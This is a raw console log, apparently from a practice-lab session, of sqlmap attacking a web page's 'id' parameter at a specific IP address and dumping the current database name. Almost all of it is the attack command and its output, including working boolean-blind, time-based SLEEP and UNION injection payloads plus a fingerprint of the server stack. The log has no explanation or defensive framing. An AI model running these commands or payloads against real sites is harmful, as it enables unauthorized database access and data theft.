 D:\sqlmapproject-sqlmap-1.3.5-149-ge6496db\sqlmapproject-sqlmap-e6496db>python sqlmap.py -u http://219.153.49.228:46683/new_list.php?id=1 --current-db
爆当前数据库名
{1.3.5.141#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fed
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:21:23 /2019-09-14/
[09:21:23] [INFO] resuming back-end DBMS 'mysql'
[09:21:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 9518=9518
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 8311 FROM (SELECT(SLEEP(5)))GbXq)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=-7966 UNION ALL SELECT NULL,NULL,CONCAT(0x716b787171,0x635a6849674244564751594369796​14d4b54696262645175574e746673696b50564d5a5267624e6a,0x716b767071),NULL-- CiNj
---
[09:21:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL >= 5.0.12
[09:21:23] [INFO] fetching current database
current database: 'mozhe_Discuz_StormGroup'
[09:21:23] [INFO] fetched data logged to text files under 'C:\Users\user\AppData\Local\sqlmap\output\219.153.49.228'